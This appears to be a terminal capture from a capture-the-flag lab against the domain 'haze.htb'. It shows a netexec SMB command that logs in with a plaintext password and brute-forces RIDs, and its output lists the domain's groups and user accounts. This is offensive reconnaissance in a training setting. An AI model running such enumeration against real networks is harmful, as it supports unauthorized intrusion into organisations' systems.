 panosoiko@parrot:~/Downloads$ netexec smb dc01.haze.htb -u 'Paul.Taylor' -p 'Ld@p_Auth_Sp1unk@2k24' --rid
SMB 10.129.232.50 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:haze.htb)
SMB 10.129.232.50 445 DC01 [+] haze.htb\Paul.Taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.129.232.50 445 DC01 498: HAZE\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.232.50 445 DC01 500: HAZE\Administrator (SidTypeUser)
SMB 10.129.232.50 445 DC01 501: HAZE\Guest (SidTypeUser)
SMB 10.129.232.50 445 DC01 502: HAZE\krbtgt (SidTypeUser)
SMB 10.129.232.50 445 DC01 512: HAZE\Domain Admins (SidTypeGroup)
SMB 10.129.232.50 445 DC01 513: HAZE\Domain Users (SidTypeGroup)
SMB 10.129.232.50 445 DC01 514: HAZE\Domain Guests (SidTypeGroup)
SMB 10.129.232.50 445 DC01 515: HAZE\Domain Computers (SidTypeGroup)
SMB 10.129.232.50 445 DC01 516: HAZE\Domain Controllers (SidTypeGroup)
SMB 10.129.232.50 445 DC01 517: HAZE\Cert Publishers (SidTypeAlias)
SMB 10.129.232.50 445 DC01 518: HAZE\Schema Admins (SidTypeGroup)
SMB 10.129.232.50 445 DC01 519: HAZE\Enterprise Admins (SidTypeGroup)
SMB 10.129.232.50 445 DC01 520: HAZE\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.232.50 445 DC01 521: HAZE\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.232.50 445 DC01 522: HAZE\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.232.50 445 DC01 525: HAZE\Protected Users (SidTypeGroup)
SMB 10.129.232.50 445 DC01 526: HAZE\Key Admins (SidTypeGroup)
SMB 10.129.232.50 445 DC01 527: HAZE\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.232.50 445 DC01 553: HAZE\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.232.50 445 DC01 571: HAZE\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.232.50 445 DC01 572: HAZE\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.232.50 445 DC01 1000: HAZE\DC01$ (SidTypeUser)
SMB 10.129.232.50 445 DC01 1101: HAZE\DnsAdmins (SidTypeAlias)
SMB 10.129.232.50 445 DC01 1102: HAZE\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.232.50 445 DC01 1103: HAZE\paul.taylor (SidTypeUser)
SMB 10.129.232.50 445 DC01 1104: HAZE\mark.adams (SidTypeUser)
SMB 10.129.232.50 445 DC01 1105: HAZE\edward.martin (SidTypeUser)
SMB 10.129.232.50 445 DC01 1106: HAZE\alexander.green (SidTypeUser)
SMB 10.129.232.50 445 DC01 1107: HAZE\gMSA_Managers (SidTypeGroup)
SMB 10.129.232.50 445 DC01 1108: HAZE\Splunk_Admins (SidTypeGroup)
SMB 10.129.232.50 445 DC01 1109: HAZE\Backup_Reviewers (SidTypeGroup)
SMB 10.129.232.50 445 DC01 1110: HAZE\Splunk_LDAP_Auth (SidTypeGroup)
SMB 10.129.232.50 445 DC01 1111: HAZE\Haze-IT-Backup$ (SidTypeUser)
SMB 10.129.232.50 445 DC01 1112: HAZE\Support_Services (SidTypeGroup)
Notes